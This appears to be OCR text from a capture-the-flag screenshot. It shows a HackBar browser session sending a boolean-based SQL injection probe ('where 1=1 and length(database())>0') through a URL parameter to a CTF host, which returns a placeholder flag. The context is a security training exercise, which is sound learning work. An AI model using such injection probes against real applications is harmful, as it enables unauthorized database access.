 select * from ctf.flag1 where 1=1 and length(database()) >0
array(2) { ["flag"]=> string(15) "flag{fake_flag}" [0]=> string(15) "flag{fake_flag}" }
DevTools - eci-2zehs7fgoxn8owsdgy7q.cloudeci1.ichunqiu.com:8888/?db=ctf&tabl...
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://eci-2zehs7fgoxn8owsdgy7q.cloudeci1.ichunqiu.com:8888/?
db=ctf&table_2_query=flag1 where 1=1 and length(database())>0